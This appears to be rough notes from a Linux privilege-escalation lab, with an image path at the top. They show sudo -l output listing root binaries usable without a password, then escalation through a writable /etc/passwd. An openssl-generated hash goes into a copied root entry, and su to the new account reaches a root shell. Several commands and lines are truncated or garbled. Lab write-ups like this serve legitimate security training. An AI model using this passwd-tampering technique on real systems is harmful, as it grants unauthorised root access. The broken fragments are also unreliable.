 user@debian:~$ sudo -l
Matching Defaults entries for user on this host:
    env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH
User user may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
user@debian:~$
user@debian:~$
writable passwd
openssl passwd newpass
• copy the root users details and append it at last
• change x to the password we generated
• and root
user@debian:~$ openssl passwd newpa
user@debian:~$ vim /etc/shadow
user@debian:~$ /etc/passwd
-bash: /etc/passwd: Permission deni
user@debian:~$ vim /etc/passwd
user@debian:~$ su newroot
Password:
root@debian:/home/user# whoami
root